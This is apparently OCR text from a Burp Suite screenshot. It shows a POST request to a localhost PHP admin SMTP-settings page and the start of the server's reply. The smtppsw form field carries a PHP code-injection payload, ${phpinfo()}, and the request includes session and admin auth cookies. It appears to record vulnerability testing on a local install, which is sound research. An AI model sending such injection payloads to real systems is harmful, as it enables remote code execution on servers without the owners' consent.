 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.1 - Temporary Project - licensed to Uncia
Dashboard Proxy Repeater Collaborator Target Intruder Comparer Decoder Extensions Fastjson scan FastjsonScan BypassPro
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /0omeqd/admin_smtp.php?action=set HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 200
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/0omeqd/admin_smtp.php
12 Cookie: XDEBUG_SESSION=AFCC; csrftoken=
N1K4gile3UYv5N2MXM1ShwrrDTIW4JlfeGUS9a3XNzAxoXvHZ3itSuzzfFW4qdo8; devicePixelRatio=2;
Phpstorm-db9a8415=b6480a2a-df8b-4049-b957-2723e5e1ad60;
EM_AUTHCOOKIE_Is4qa7Oo0AoxVSNO6kHCjdfvPUF6AvMI=
admin%7C1768614317%7Cbce91a6d0efcfa837abca98d5feac895;
EM_AUTHCOOKIE_H8GRtC1yOGuSnp0qCfrakVi13LpyC3uP=
admin%7C1768664135%7C5c9e0424faa5c1136742a65bf62cfb85; t00ls=e54285de394c4207cd521213cebab040;
t00ls_s=YTozOntzOjQ6InVzZXIiO3M6MTA6InBocCB8IHBocD8iO3M6MzoiYWxsIjtpOjA7czozOiJodGEiO2k6MTt9;
PHPSESSID=sc3q3bgfniuuuj7s6et90vh3k8
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: iframe
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=4
19
20 smtpserver=smtp.qq.com&smtpserverport=465&smtpusermail=12345%40qq.com&smtpname=
%E6%B5%B7%E6%B4%8B%E5%BD%B1%E8%A7%86%E7%BD%91&smtpuser=12345%40qq.com&smtppass=123456789&smtpreg=
off&smtppsw=${phpinfo()}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Jan 2025 14:15:53 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-Control: private
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 1403
11
12 <html>
13 <head>
14 <title>
提示信息
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
16 <base target='_self'/>
17 <style>
body{
background:#f9fafd;
color:#818181
}
a{
text-decoration:none
}
.mac_msg_jump{
width:90%;
max-width:420px;
margin:5%auto0;
border:1pxsolid#293846;
border-radius:4px;
box-shadow:0px1px2pxrgba(0,0,0,0.1);
border:1pxsolid#0099CC;
background-color:#F2F9FD;
}
Search 0 highlights
Search 0 highlights